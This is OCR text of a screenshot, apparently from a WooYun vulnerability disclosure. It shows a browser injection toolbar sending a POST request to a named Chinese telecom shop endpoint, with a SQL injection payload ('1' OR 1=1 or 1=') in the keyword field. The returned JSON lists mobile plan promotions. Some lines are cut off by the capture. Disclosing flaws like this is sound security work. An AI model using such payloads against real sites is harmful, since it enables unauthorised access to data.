 http://shop....ueryCtrl.do
shop.10010js.com//shop/school/SaleGoodsQueryCtrl.do
百度 <Ctrl+K>
ABP
T
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shop.10010js.com//shop/school/SaleGoodsQueryCtrl.do
Split URL
Execute
Enable Post data
Enable Referrer
st data
curPage=1&keyword=1' OR 1=1 or 1='&oper_flag=3g_cfsf&pageSize=6&sale_type=2&search_type=&single_city_id=&user_type=
total_size":"6","goods_list":[{"act_code":"cfsf_46","monthfee":"46","city_id":"0","title":"默认开通炫铃！限时限量5折，存84可得252元！84元立即到账，赠168元（次月起每月赠送14元），32月可享46元套
。（每身份证限购一张！）","prodesc":"默认开通炫铃！限时限量5折，存84可得252元！84元立即到账，赠168元（次月起每月赠送14元），32月可享46元套餐。（每身份证限购一
！）","goods_code":"cfsf_46","id":"5581","is_promote":"1","shop_price":"84.00","market_price":"42.00","salecount":"147","promote_price":"5","goods_pic":"\/shop\/goods_pic\/201305
201305231711490091.jpg","name":"46套餐存费送费"},{"act_code":"cfsf_66","monthfee":"66","city_id":"0","title":"默认开通炫铃！存120最高可得360元！120元立即到账，赠送240元（次月起每月赠送20
）。（每身份证限购一张！）","prodesc":"默认开通炫铃！存120最高可得360元！120元立即到账，赠送240元（次月起每月赠送20元）。（每身份证限购一
！）","goods_code":"cfsf_66","id":"5580","is_promote":"1","shop_price":"120.00","market_price":"60.00","salecount":"129","promote_price":"5","goods_pic":"\/shop\/goods_pic\/201306
201306031440498371.jpg","name":"66套餐存费送费"},{"act_code":"cfsf_96","monthfee":"96","city_id":"0","title":"默认开通炫铃！限时限量5折，存168元可得504元！168元立即到账，赠送336元（次月起每
赠送28元），68元尊享96元套餐。（每身份证限购一张！）","prodesc":"默认开通炫铃！限时限量5折，存168元可得504元！168元立即到账，赠送336元（次月起每月赠送28元），68元尊享96元套餐。（每身份
限购一张！）","goods_code":"cfsf_96","id":"5582","is_promote":"1","shop_price":"168.00","market_price":"84.00","salecount":"48","promote_price":"5","goods_pic":"\/shop\/goods_pic\/201305
201305231712133641.jpg","name":"96套餐存费送费"},{"act_code":"cfsf_46_24","monthfee":"46","city_id":"0","title":"默认开通炫铃！限时折扣5.89折，存168元得504元！168元立即到账，赠送336元（次月
每月赠14元），32元可享46元套餐。（每身份证限购一张！）","prodesc":"默认开通炫铃！限时折扣5.89折，存168元得504元！168元立即到账，赠送336元（次月起每月赠14元），32元可享46元套餐。（每身
证限购一张！）","goods_code":"cfsf_46_24","id":"5585","is_promote":"1","shop_price":"168.00","market_price":"99.00","salecount":"92","promote_price":"5.89","goods_pic":"\/shop\/goods_pic
201305\/201305231704080181.jpg","name":"46套餐存费送费(二年期)"},{"act_code":"cfsf_66_24","monthfee":"66","city_id":"0","title":"默认开通炫铃！存312元得936元！312元立即到账，赠送624元（次月
每月赠送26元），40元可享66元套餐。（每身份证限购一张！）","prodesc":"默认开通炫铃！，存312元得936元！312元立即到账，赠送624元（次月起每月赠送26元），40元可享66元套餐。（每身份证限购一
！）","goods_code":"cfsf_66_24","id":"5584","is_promote":"1","shop_price":"312.00","market_price":"217.00","salecount":"225","promote_price":"6.95","goods_pic":"\/shop\/goods_pic\/201305
201305231707283301.jpg","name":"66套餐存费送费(二年期)"},{"act_code":"cfsf_96_24","monthfee":"96","city_id":"0","title":"默认开通炫铃！存456元可得1368元！456元立即到账，赠送912元（次月起每月
送38元），58元尊享96元套餐。（每身份证限购一张！）","prodesc":"默认开通炫铃！存456元可得1368元！456元立即到账，赠送912元（次月起每月赠送38元），58元尊享96元套餐。（每身份证限购一
！）","goods_code":"cfsf_96_24","id":"5579","is_promote":"1","shop_price":"456.00","market_price":"333.00","salecount":"145","promote_price":"7.3","goods_pic":"\/shop\/goods_pic\/201305
201305231707585421.jpg","name":"96套餐存费送费(二年期)"}],"is_login_succ":"1","login_error_msg":"","cur_page":"1","error_desc":"","total_page":"1","sale_type":"2"}
www.wooyun.org